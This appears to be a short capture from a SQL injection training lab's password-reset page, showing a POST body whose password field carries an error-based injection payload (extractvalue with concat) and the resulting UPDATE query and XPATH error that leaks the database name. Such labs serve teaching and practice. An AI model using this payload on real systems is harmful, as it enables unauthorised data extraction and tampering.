 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=dhakkan
&passwd=123'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))#
&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'dhakkan' LIMIT 0,1
UPDATE users SET password = '123'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))#' WHERE username='dhakkan'
XPATH syntax error: '~security~'
SUCCESSFULLY